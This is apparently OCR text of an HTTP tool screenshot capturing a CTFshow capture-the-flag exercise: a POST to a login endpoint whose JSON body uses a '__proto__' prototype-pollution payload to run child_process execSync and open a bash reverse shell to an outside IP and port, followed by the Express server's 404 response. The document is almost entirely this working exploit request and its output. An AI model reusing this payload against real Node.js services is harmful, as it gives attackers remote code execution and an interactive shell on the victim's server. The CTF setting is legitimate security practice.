 Request
数据包扫描
美化
热加载
构造请求
1 POST /login HTTP/1.1
2 Host ? : 3fe83203-2abf-4d04-b31b-e76ed75182bf.challenge.ctf.show
3 Connection: keep-alive
4 Content-Length auto : 39
5 sec-ch-ua-platform: "Windows"
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
8 Accept: application/json, text/javascript, */*; q=0.01
9 sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";
v="129"
10 Content-Type: application/json
11 Accept-Encoding: gzip, deflate, br, zstd
12 Accept-Language: zh-CN,zh;q=0.9
13
14 {
15 "username":"admin",
16 "password":"pass",
17 "__proto__":{
18 "query":"return global.process.mainModule.constructor._load
('child_process').execSync('bash -c \"bash -i >& /dev/tcp/
47.115.49.125/10000 0>&1\"')"
19 }
20 }
Responses
372bytes / 62ms
美化
渲染
编码
详情
远端地址:124.223.158.81:80; 响应
时间:62ms; 总耗时:123ms; URL:ht
tp://3fe83203-2abf-4d04-b31b...
5 Connection: keep-alive
6 Etag: W/"174-VZD+/1haZ6y/YuiAawFiCR/
7 X-Powered-By: Express
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,
Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,x-auth-token,
Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 373
13
14 <!--
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date: 2020-12-25 03:02:34
18 # @Last Modified by: h1xa
19 # @Last Modified time: 2020-12-25 03:39:02
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 -->
24
25 <!DOCTYPE html>
26 <html>
27 <head>
28 <meta charset="utf-8" />
29 <title>CTFshow 新手入门题目</title>
30 </head>
31 <body>
32 404 找不到文件
33 </body>
34 </html>
35